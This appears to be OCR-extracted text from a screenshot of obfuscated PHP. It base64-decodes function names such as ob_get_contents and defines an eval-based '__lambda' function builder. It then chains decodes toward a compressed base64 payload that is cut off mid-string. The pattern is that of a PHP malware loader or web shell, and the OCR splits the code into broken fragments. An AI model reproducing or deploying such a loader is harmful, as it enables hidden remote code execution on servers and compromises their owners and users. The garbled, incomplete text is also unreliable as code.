
$____
=
'b2JfZ2V0X2NvbnRlbnRz'
;                    
$__
=                                             
'base64_decode'
         
$______
=
$__
(
$______
);           
if
(!function
_exists(
'__lambda'
)){
function
__lambda
(
$sArg
s
,
$sCode
)
{
return
eval
(
"return function($sArg
s){{$sCode}};"
);}}                            
$__________________
=
$__
(
$_________________
_
);                                             
$______________
=
$__
(
$______________
);

$__________
=
$__________________
(
'$_'
,
$______________
);                         
$_____
=
$__
(
$_____
);                             
$____
=
$__
(
$____
);                               
$___
=
$__
(
$___
);                      
$_
=
'eNr
tXdlzm8jWf0/V/R/ycKs8t+aruYCMEyqVB4EAgQwy+/I
yJcAGiU13tKK//jvdCO1y7Ik9mUzRLkcWarpPn+V3lm6
Ujx/r9u/foX29mf4xLuZPN1/w2237esNlo9nsv1wZPX5
Uuwr/Eb//7bffbr582N7+8V8f2p+3//mA5PDxDdvXsys
3LsnMPIcc+yL/9QZf2kv1RW2rK18/tq1tbWvbP7PdhLl
NRK68kESb8pxVKQvMk1uln2rQBNSs4fr3llVta1vb2ta
2trWtbW1r28/W2nJG29rWtrb9c9tNMJo93t3+Hj2GZfR
486XlSNva1ra2ta1t39WODxD4oj0JRKHyjW4ZdvRq5Ki
E29HpULQ3DyY/Ha7K5WBcDiSujDVRXYb9DPpEZcSxvaD
D0mGeFaO+Fg9EZSr1pJUyUWJdFBYjx55J/DwLO2oWiHI